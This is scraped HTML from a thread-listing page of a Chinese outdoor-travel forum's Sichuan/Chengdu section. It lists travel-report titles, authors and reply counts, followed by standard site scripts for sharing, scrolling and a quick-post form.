<a href="http://u.8264.com/space-uid-39547405.html" rel="nofollow">swlingshi</a>
</span>
<em class="d_block" >06-15</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">20</a></span>
<em class="d_block">25921</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%CA%C7%D4%F3%CE%F7%D1%BD.html" class="blue" c="1" rel="nofollow">是泽西呀</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5551883-goto-lastpost.html#lastpost" class="gray" rel="nofollow">18:38</a></span>
</td>
</tr>
<tr id="normalthread_5724451">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724451-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724451-1-1.html" target="_blank" class="f_16">在金色环抱中二刷独库公路·单人单车2600公里耍新疆</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5724451-2-1.html">2</a><a href="http://bbs.8264.com/thread-5724451-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5724451-5-1.html">5</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40338826.html" rel="nofollow">-天弓-</a>
</span>
<em class="d_block" >03-26</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">44</a></span>
<em class="d_block">6250</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-lyanschen.html" class="blue" c="1" rel="nofollow">lyanschen</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724451-goto-lastpost.html#lastpost" class="gray" rel="nofollow">19:59</a></span>
</td>
</tr>
<tr id="normalthread_5724543">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724543-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724543-1-1.html" target="_blank" class="f_16">大理才村码头，鸡足山</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5724543-2-1.html">2</a><a href="http://bbs.8264.com/thread-5724543-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5724543-5-1.html">5</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40717612.html" rel="nofollow">momo的行走</a>
</span>
<em class="d_block" >03-27</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">44</a></span>
<em class="d_block">8074</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-lyanschen.html" class="blue" c="1" rel="nofollow">lyanschen</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724543-goto-lastpost.html#lastpost" class="gray" rel="nofollow">19:55</a></span>
</td>
</tr>
<tr id="normalthread_5724510">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724510-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724510-1-1.html" target="_blank" class="f_16">追寻远去的梦幻盛唐 之 广仁王庙</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5724510-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40712796.html" rel="nofollow">冰冰巫宝走天涯</a>
</span>
<em class="d_block" >03-27</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">12</a></span>
<em class="d_block">4255</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724510-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:01</a></span>
</td>
</tr>
<tr id="normalthread_5724458">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724458-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724458-1-1.html" target="_blank" class="f_16">米拉看世界：跟着中国国家地理玩海南</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5724458-2-1.html">2</a><a href="http://bbs.8264.com/thread-5724458-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5724458-7-1.html">7</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40338826.html" rel="nofollow">-天弓-</a>
</span>
<em class="d_block" >03-26</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">64</a></span>
<em class="d_block">6640</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%D2%B0%C9%FA%C1%AC%C7%CC.html" class="blue" c="1" rel="nofollow">野生连翘</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724458-goto-lastpost.html#lastpost" class="gray" rel="nofollow">22:28</a></span>
</td>
</tr>
<tr id="normalthread_5724453">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724453-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724453-1-1.html" target="_blank" class="f_16">潮汕味VS成都、台州胃-游吃逛喝感受潮商文化品味潮汕</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5724453-2-1.html">2</a><a href="http://bbs.8264.com/thread-5724453-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5724453-8-1.html">8</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40338826.html" rel="nofollow">-天弓-</a>
</span>
<em class="d_block" >03-26</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">76</a></span>
<em class="d_block">7403</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724453-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:15</a></span>
</td>
</tr>
<tr id="normalthread_5724422">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724422-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724422-1-1.html" target="_blank" class="f_16">这里是，玛嘉沟生态旅游景区</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40638690.html" rel="nofollow">带你远行</a>
</span>
<em class="d_block" >03-25</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">0</a></span>
<em class="d_block">1815</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B4%F8%C4%E3%D4%B6%D0%D0.html" class="blue" c="1" rel="nofollow">带你远行</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724422-goto-lastpost.html#lastpost" class="gray" rel="nofollow">22:24</a></span>
</td>
</tr>
<tr id="normalthread_5724386">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724386-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724386-1-1.html" target="_blank" class="f_16">登丈人峰观雪</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40741766.html" rel="nofollow">letmegotoo</a>
</span>
<em class="d_block" >03-25</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">2</a></span>
<em class="d_block">1782</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724386-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:14</a></span>
</td>
</tr>
<tr id="normalthread_5606088">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5606088-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5606088-1-1.html" target="_blank" class="f_16">端午和格聂神山的约会-1</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5606088-2-1.html">2</a><a href="http://bbs.8264.com/thread-5606088-3-1.html">3</a></span></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40647358.html" rel="nofollow">阿江小哥哥</a>
</span>
<em class="d_block" >06-28</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">26</a></span>
<em class="d_block">13194</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-Alexrain.html" class="blue" c="1" rel="nofollow">Alexrain</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5606088-goto-lastpost.html#lastpost" class="gray" rel="nofollow">09:50</a></span>
</td>
</tr>
<tr id="normalthread_5603805">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5603805-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5603805-1-1.html" target="_blank" class="f_16">九寨黄龙包场游</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5603805-2-1.html">2</a><a href="http://bbs.8264.com/thread-5603805-3-1.html">3</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40445421.html" rel="nofollow">zhk2611</a>
</span>
<em class="d_block" >06-10</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">23</a></span>
<em class="d_block">12361</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%BA%C3%B3%D4%D7%EC%D0%A1%B8%DF.html" class="blue" c="1" rel="nofollow">好吃嘴小高</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5603805-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:41</a></span>
</td>
</tr>
<tr id="normalthread_5606547">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5606547-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://bbs.8264.com/forum-forumdisplay-fid-102-typeid-1699-filter-typeid.html" />赵公山特训营</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5606547-1-1.html" target="_blank" class="f_16">巴郎主峰 - 玉妹峰，原来我们登了一个假顶......</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5606547-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40476791.html" rel="nofollow">明月澄清影</a>
</span>
<em class="d_block" >07-01</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">10</a></span>
<em class="d_block">10655</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%BA%C3%B3%D4%D7%EC%D0%A1%B8%DF.html" class="blue" c="1" rel="nofollow">好吃嘴小高</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5606547-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:18</a></span>
</td>
</tr>
<tr id="normalthread_5607847">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5607847-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5607847-1-1.html" style="font-weight: bold;color: #EE1B2E" target="_blank" class="f_16">一个爬得让人崩溃的地方，一个美到爆炸的地方——九鼎后山</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5607847-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40161129.html" rel="nofollow">宋承宪的老妞儿</a>
</span>
<em class="d_block" >07-11</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">18</a></span>
<em class="d_block">25570</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%BA%C3%B3%D4%D7%EC%D0%A1%B8%DF.html" class="blue" c="1" rel="nofollow">好吃嘴小高</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5607847-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:10</a></span>
</td>
</tr>
<tr id="normalthread_5723478">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5723478-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5723478-1-1.html" target="_blank" class="f_16">王岗坪｜成都周边又发现一处看贡嘎雪山的秘境</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5723478-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40383539.html" rel="nofollow">YIYI笔记</a>
</span>
<em class="d_block" >03-12</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">14</a></span>
<em class="d_block">7331</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-superw_88.html" class="blue" c="1" rel="nofollow">superw_88</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5723478-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:42</a></span>
</td>
</tr>
<tr id="normalthread_5612615">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5612615-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5612615-1-1.html" target="_blank" class="f_16">大雨九鼎山游记</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5612615-2-1.html">2</a><a href="http://bbs.8264.com/thread-5612615-3-1.html">3</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40586204.html" rel="nofollow">爱雪莲花</a>
</span>
<em class="d_block" >08-13</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">26</a></span>
<em class="d_block">12689</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%BA%C3%B3%D4%D7%EC%D0%A1%B8%DF.html" class="blue" c="1" rel="nofollow">好吃嘴小高</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5612615-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:41</a></span>
</td>
</tr>
<tr id="normalthread_5614439">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5614439-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5614439-1-1.html" style="color: #EE1B2E" target="_blank" class="f_16">深闺中的康定情歌—白海子露营记</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5614439-2-1.html">2</a><a href="http://bbs.8264.com/thread-5614439-3-1.html">3</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40440327.html" rel="nofollow">山雨满秋池</a>
</span>
<em class="d_block" >08-25</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">20</a></span>
<em class="d_block">11451</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%BA%C3%B3%D4%D7%EC%D0%A1%B8%DF.html" class="blue" c="1" rel="nofollow">好吃嘴小高</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5614439-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:52</a></span>
</td>
</tr>
<tr id="normalthread_5615242">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5615242-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5615242-1-1.html" style="color: #EE1B2E" target="_blank" class="f_16">川西秘境 |  九架棚沟霸王山</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5615242-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40591964.html" rel="nofollow">多艰。</a>
</span>
<em class="d_block" >08-31</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">16</a></span>
<em class="d_block">27891</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%BA%C3%B3%D4%D7%EC%D0%A1%B8%DF.html" class="blue" c="1" rel="nofollow">好吃嘴小高</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5615242-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:42</a></span>
</td>
</tr>
</table>

</div>

</form>


<div class="layout ptb16">
<div class="forum_post">
<span class="forum_post_button" id="btn_box_down">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-102.html" style="display: block; width:133px; height:43px;"></a>
<em class="forum_post_outcon" id="btn_list_down">
<em class="forum_post_out">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-102.html">发表帖子</a></em>
</em>
</span>
</div>
<div class="list_pager"><div class="pg"><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-5.html" class="prev">&nbsp;&nbsp;</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-1.html">1</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-2.html">2</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-3.html">3</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-4.html">4</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-5.html">5</a><strong>6</strong><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-7.html">7</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-8.html">8</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-9.html">9</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-10.html">10</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-246.html" class="last">... 246</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-7.html" class="nxt">下一页</a></div></div>
</div>
<style>
.ewm{ width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;background:#f1eff2;}
.ewm:hover{background-color:#508eff;}
.ewma{display: block!important;background-size:100% auto!important;background:url(http://static.8264.com/hd/pc/images/tps/v1/zwTixOdxWXiXXerYj-575-318.png) no-repeat!important;
width:48px!important;background-position:-387px 3px!important;  height:48px!important;
}
.ewma:hover{background-position:-387px -56px!important;}
#ewmimg{display: none;width: 200px;position: absolute;bottom: 45px;right: 60px;}
</style>
<div class="share_bd_warpten">
<ul class="bbs_share_sc">
<!--<li>-->
<!--<a href="http://bbs.8264.com/forum-post-action-newthread-fid-12.html" class="p-btn-c btn-28">-->
<!--<img src="http://static.8264.com/static/images/common/yjdp1.gif?qIr"/>-->
<!--</a>-->
<!--</li>-->
<li><a href="http://bbs.8264.com/thread-791154-1-1.html" target="_blank" class="kfhelf"></a></li>
<li class="ewm"><a style="display: block;" href=" " class="ewma"></a></li>
<!--<li class="ps_re" id="share">-->
<!--<a href="javascript:;" class="share"></a>-->
<!--<div class="bdsharebuttonbox share_bd" data-tag="share_1">-->
<!--<a href="javascript:;" class="sina" data-cmd="tsina"></a>-->
<!--<a href="javascript:;" class="qq" data-cmd="qzone"></a>-->
<!--<a href="javascript:;" class="wb" data-cmd="tqq"></a>-->
<!--<a href="javascript:;" class="wx" data-cmd="weixin"></a>-->
<!--</div>-->
<!--</li>-->
<!--<li><a href="http://bbs.8264.com/forum-12-1.html" class="bbsli" title="返回帖子列表"></a></li>-->
<li id="gotop_50"><a style="" href="javascript:;" class="gotop_50"></a></li>
</ul>
<img src="http://static.8264.com/static/mobile/images/icon_ewmimg.png" id="ewmimg" style="display: none;">
</div>
<script src="//static.8264.com/static/js/layer/layer.js" type="text/javascript" type="text/javascript"></script>
<script>
function quick_reply_form() {
    layer.open({
      type: 2,
      title: '点评户外装备',
      shadeClose: false,
      shade: 0.8,
      area: ['710px', '600px'],
      content: 'plugin.php?id=forumoption:quick_reply&tpl=equipment&mod=equipment&des_type=102'
    });
}
window._bd_share_config = {
common : {
//此处放置通用设置
},
share : [
//此处放置分享按钮设置
{"tag" : "share_1", "bdSize" : 32}
]
}
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];
(function($){
var ww=$(window).width();
var s_bd_r=Math.max((ww-1100)/2-60,0);
$(".share_bd_warpten").css("right",s_bd_r);

//鼠标移入分享后向左边弹出分享按钮
$("#share").hover(
function () {
$(".share_bd",this).show();
},
function () {
$(".share_bd",this).hide();
}
);
//返回顶部按钮
if($(window).scrollTop() > 10){$("#gotop_50 a").show();}
$(window).scroll( function(){
if($(window).scrollTop()>10){
$("#gotop_50 a").show();
}else{
$("#gotop_50 a").hide();
}
});
$("#gotop_50").click(function(){
$("html,body").animate({ scrollTop: 0 },500);
});

    jQuery('.ewm').on('mouseover',function(){
        jQuery('#ewmimg').show();
    }).on('mouseout',function(){
        jQuery('#ewmimg').hide();
    })


})(jQuery);
</script>
<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=button&amp;mini=1&amp;uid=39357" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
</script>
<!-- Baidu Button END -->
<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->


<div id="fastpost" style="display: none;">
<script type="text/javascript">
var postminchars = parseInt('12');
var postmaxchars = parseInt('100000');
var disablepostctrl = parseInt('0');
</script>
<div id="f_pst" class="bm">
<div class="bm_h">
<h2>快速发帖</h2>
</div>
<div class="bm_c">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=newthread&amp;fid=102&amp;topicsubmit=yes&amp;infloat=yes&amp;handlekey=fastnewpost" onSubmit="return fastpostvalidate(this)">

<div id="fastpostreturn" style="margin:-5px 0 5px"></div>

<div class="pbt cl">
<div class="ftid">
<select name="typeid" id="typeid" width="80">
<option value="0">选择主题分类</option><option value="790">成都</option>
<option value="791">攀枝花</option>
<option value="806">自贡</option>
<option value="807">泸州</option>
<option value="808">德阳</option>
<option value="809">绵阳</option>
<option value="810">宜宾</option>
<option value="811">南充</option>
<option value="1032">广元</option>
<option value="1031">遂宁</option>
<option value="1030">内江</option>
<option value="1029">乐山</option>
<option value="1028">眉山</option>
<option value="1027">广安</option>
<option value="1026">达州</option>
<option value="1025">雅安</option>
<option value="1024">巴中</option>
<option value="1023">资阳</option>
<option value="1087">凉山州</option>
</select>
</div>
<script type="text/javascript" reload="1">simulateSelect('typeid');</script>
<input type="text" id="subject" name="subject" class="px" value="" onkeyup="strLenCalc(this, 'checklen', 80);" tabindex="11" style="width: 25em" />
<span>还可输入 <strong id="checklen">80</strong> 个字符</span>
</div>

<div class="cl">
<div>
<div class="tedt">
<div class="bar">                          
                           <span class="y">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-102.html" onclick="switchAdvanceMode(this.href);doane(event);">上传图片请点击高级模式</a>
</span><a href="javascript:;" title="文字加粗" class="bold"></a>
<div class="colorbox">
<a href="javascript:;" class="gray" onclick="seditor_insertunit('fastpost', '[color=#585858]', '[/color]')" title="深灰色"></a>
